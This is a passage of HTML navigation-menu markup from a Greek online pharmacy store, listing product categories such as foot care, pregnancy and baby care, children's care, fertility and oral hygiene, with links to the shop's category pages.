		<li id="shopkeeper-menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
		<li id="shopkeeper-menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="shopkeeper-menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="shopkeeper-menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="shopkeeper-menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="shopkeeper-menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="shopkeeper-menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="shopkeeper-menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="shopkeeper-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="shopkeeper-menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="shopkeeper-menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="shopkeeper-menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
		<li id="shopkeeper-menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="shopkeeper-menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="shopkeeper-menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="shopkeeper-menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="shopkeeper-menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="shopkeeper-menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="shopkeeper-menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
		<li id="shopkeeper-menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="shopkeeper-menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="shopkeeper-menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="shopkeeper-menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="shopkeeper-menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="shopkeeper-menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="shopkeeper-menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="shopkeeper-menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="shopkeeper-menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="shopkeeper-menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
		<li id="shopkeeper-menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="shopkeeper-menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="shopkeeper-menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="shopkeeper-menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="shopkeeper-menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="shopkeeper-menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="shopkeeper-menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
